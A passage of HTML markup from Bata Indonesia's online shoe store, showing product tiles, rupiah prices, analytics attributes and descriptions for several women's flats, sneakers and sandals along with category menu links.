        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita LUIZA"
        title="Sepatu Ballerina Wanita LUIZA"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5806102">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5806102"
        data-analytics-product-id="540M_2024_5806102"
        href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html"
        aria-labelledby="brand-540M_2024_5806102 product-540M_2024_5806102-name product-540M_2024_5806102-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5806102-name">
            Sepatu Ballerina Wanita LUIZA
        </div>
        <span class="sr-only" id="product-540M_2024_5806102-price">
            
                Price Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5806102" href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5806102"
    data-name="Sepatu Ballerina Wanita LUIZA"
    data-id="540M_2024_5806102"
    data-dimension1="540M_TA580102103W"
    data-dimension2="5806102"
    data-dimension3="540M_2024_5806102"
    data-price="299900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Elevate your style with the Sepatu Ballerina Wanita LUIZA from BATA, the perfect blend of elegance and comfort for every woman. Crafted with a durable PU upper and soft lining, these ladies' dress flats ensure a snug fit while allowing your feet to breathe. The flexible rubber outsole provides exceptional grip, making them ideal for both casual outings and formal events. Experience effortless chic with LUIZA, where fashion meets functionality in every step!"
    data-producturl="https://www.bata.com/id/en/sepatu-ballerina-wanita-luiza-540M_TA580102103W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/women/shoes/" data-menu-index="2" data-menu-selection="Women Shoes" aria-label="Women Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Women Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/sport-shoes/" aria-label="Sport Shoes">
                <span class="cc-menu__thirdLevel__title">Sport Shoes</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/wedges/" aria-label="Wedges">
                <span class="cc-menu__thirdLevel__title">Wedges</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5311123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" aria-label="Sepatu Ballerina Wanita Vanka">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5311123">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5311123"
        data-analytics-product-id="540M_2024_5311123"
        href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html"
        aria-labelledby="brand-540M_2024_5311123 product-540M_2024_5311123-name product-540M_2024_5311123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5311123-name">
            Sepatu Ballerina Wanita Vanka
        </div>
        <span class="sr-only" id="product-540M_2024_5311123-price">
            
                Price Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5311123"
    data-name="Sepatu Ballerina Wanita Vanka"
    data-id="540M_2024_5311123"
    data-dimension1="540M_TA5311231003W"
    data-dimension2="5311123"
    data-dimension3="540M_2024_5311123"
    data-price="199900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Elevate your style with the Sepatu Ballerina Wanita Vanka from BATA, designed for the modern woman who values both comfort and elegance. Crafted with a durable PU upper and soft lining, these ladies' dress flats provide a luxurious feel while ensuring all-day wearability. The flexible rubber outsole offers excellent grip and stability, making them perfect for any occasion. With a chic design that complements a variety of outfits, these ballerinas are a must-have addition to your wardrobe!"
    data-producturl="https://www.bata.com/id/en/sepatu-ballerina-wanita-vanka-540M_TA5311231003W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5896032">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/sneakers/unisex-sneakers-rover-540M_2022_5896032.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5896032" aria-label="Unisex Sneakers Rover">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Unisex Sneakers Rover"
        title="Unisex Sneakers Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Unisex Sneakers Rover"
        title="Unisex Sneakers Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5896032">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5896032"
        data-analytics-product-id="540M_2022_5896032"
        href="/id/en/women/shoes/sneakers/unisex-sneakers-rover-540M_2022_5896032.html"
        aria-labelledby="brand-540M_2022_5896032 product-540M_2022_5896032-name product-540M_2022_5896032-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5896032-name">
            Unisex Sneakers Rover
        </div>
        <span class="sr-only" id="product-540M_2022_5896032-price">
            
                Price Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5896032" href="/id/en/women/shoes/sneakers/unisex-sneakers-rover-540M_2022_5896032.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5896032"
    data-name="Unisex Sneakers Rover"
    data-id="540M_2022_5896032"
    data-dimension1="540M_AR5890323201M"
    data-dimension2="5896032"
    data-dimension3="540M_2022_5896032"
    data-price="199900.00"
    data-brand="NORTH STAR"
    data-category="ID_Women_Shoes_Sneakers"
    data-description="North Star kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/en/unisex-sneakers-rover-540M_AR5890323201M.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5729142">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5729142.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5729142" aria-label="Sandal Slide Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=770 1010w, 